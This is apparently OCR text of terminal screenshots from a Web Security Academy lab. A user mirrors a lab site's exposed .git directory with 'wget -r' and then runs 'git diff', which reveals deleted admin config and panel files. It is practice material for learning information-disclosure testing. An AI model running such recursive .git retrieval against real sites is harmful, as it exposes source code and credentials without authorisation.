 w1c3@W1C3Box: ~/Descargas/output
Archivo Acciones Editar Vista Ayuda
URL for test: https://0a5800c103874eed81b4e8f10055003d.web-security-academy.net/.git/
┌──(w1c3㉿W1C3Box)-[~/Descargas/output]
└─$ wget -r https://0a5800c103874eed81b4e8f10055003d.web-security-academy.net/.git/
--2023-04-12 22:46:56-- https://0a5800c103874eed81b4e8f10055003d.web-security-academy.net/.git/
Resolviendo 0a5800c103874eed81b4e8f10055003d.web-security-academy.net (0a5800c103874eed81b4e8f10055003d.web-security
Conectando con 0a5800c103874eed81b4e8f10055003d.web-security-academy.net (0a5800c103874eed81b4e8f10055003d.web-secur
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 1201 (1,2K) [text/html]
Grabando a: «0a5800c103874eed81b4e8f10055003d.web-security-academy.net/.git/index.html»
0a5800c103874eed81b4e8f10055003d.web-security-academy.net/ 100%[
2023-04-12 22:46:56 (59,6 MB/s) - «0a5800c103874eed81b4e8f10055003d.web-security-academy.net/.git/index.html» guarda
Cargando robots.txt; por favor ignore los errores.
--2023-04-12 22:46:56-- https://0a5800c103874eed81b4e8f10055003d.web-security-academy.net/robots.txt
Conectando con 0a5800c103874eed81b4e8f10055003d.web-security-academy.net (0a5800c103874eed81b4e8f10055003d.web-secur
Petición HTTP enviada, esperando respuesta... 404 Not Found
2023-04-12 22:46:57 ERROR 404: Not Found.
--2023-04-12 22:46:57-- https://0a5800c103874eed81b4e8f10055003d.web-security-academy.net/.git/branches/
Conectando con 0a5800c103874eed81b4e8f10055003d.web-security-academy.net (0a5800c103874eed81b4e8f10055003d.web-secur
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 395 [text/html]
Grabando a: «0a5800c103874eed81b4e8f10055003d.web-security-academy.net/.git/branches/index.html»
0a5800c103874eed81b4e8f10055003d.web-security-academy.net/ 100%[
2023-04-12 22:46:57 (27,1 MB/s) - «0a5800c103874eed81b4e8f10055003d.web-security-academy.net/.git/branches/index.htm
--2023-04-12 22:46:57-- https://0a5800c103874eed81b4e8f10055003d.web-security-academy.net/.git/description
Conectando con 0a5800c103874eed81b4e8f10055003d.web-security-academy.net (0a5800c103874eed81b4e8f10055003d.web-secur
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 73
Grabando a: «0a5800c103874eed81b4e8f10055003d.web-security-academy.net/.git/description»
Script Executed Successfully
0a5800c103874eed81b4e8f10055003d.web-security-academy.net/ 100%[
2023-04-12 22:46:58 (72,9 MB/s) - «0a5800c103874eed81b4e8f10055003d.web-security-academy.net/.git/description» guard
--2023-04-12 22:46:58-- https://0a5800c103874eed81b4e8f10055003d.web-security-academy.net/.git/hooks/
Conectando con 0a5800c103874eed81b4e8f10055003d.web-security-academy.net (0a5800c103874eed81b4e8f10055003d.web-secur
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 1707 (1,7K) [text/html]
Grabando a: «0a5800c103874eed81b4e8f10055003d.web-security-academy.net/.git/hooks/index.html»
0a5800c103874eed81b4e8f10055003d.web-security-academy.net/ 100%[
2023-04-12 22:46:58 (12,9 MB/s) - «0a5800c103874eed81b4e8f10055003d.web-security-academy.net/.git/hooks/index.html»
--2023-04-12 22:46:58-- https://0a5800c103874eed81b4e8f10055003d.web-security-academy.net/.git/info/
Conectando con 0a5800c103874eed81b4e8f10055003d.web-security-academy.net (0a5800c103874eed81b4e8f10055003d.web-secur
~/Descargas
w1c3@W1C3Box: ~/Descargas/output/0a5800c103874eed81b4e8f10055003d.web-security-academy.net
Archivo Acciones Editar Vista Ayuda
┌──(w1c3㉿W1C3Box)-[~/Descargas/output/0a5800c103874eed81b4e8f10055003d.web-security-academy.net]
└─$ git diff
diff --git a/admin.conf b/admin.conf
deleted file mode 100644
index 21d23f1..0000000
--- a/admin.conf
+++ /dev/null
@@ -1 +0,0 @@
-ADMIN_PASSWORD=env('ADMIN_PASSWORD')
diff --git a/admin_panel.php b/admin_panel.php
deleted file mode 100644
index 8944e3b..0000000
--- a/admin_panel.php
+++ /dev/null
@@ -1 +0,0 @@
-<?php echo 'TODO: build an amazing admin panel, but remember to check the password!'; ?>
\ No newline at end of file
┌──(w1c3㉿W1C3Box)-[~/Descargas/output/0a5800c103874eed81b4e8f10055003d.web-security-academy.net]
└─$
0a5800c103874eed81b4e8f10055003d.web-security-academy.net - Thunar
Archivo Editar Ver Ir Marcadores Ayuda
output 0a5800c103874...ity-academy.net
Lugares
Equipo
w1c3
Escritorio
Recientes
Papelera
Documentos
Música
Imágenes
Vídeos
Descargas
.git